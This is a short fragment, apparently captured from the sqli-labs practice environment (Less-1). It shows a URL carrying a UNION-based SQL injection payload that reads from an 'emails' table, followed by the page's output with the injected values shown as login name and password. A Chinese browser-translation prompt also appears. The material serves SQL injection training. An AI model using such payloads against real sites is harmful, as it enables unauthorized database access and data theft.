 sqli-labs:8989/Less-1/?id=-1%27union%20select%201,id,333%20from%20emails%20--%20a
首页
是中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:1
Your Password:333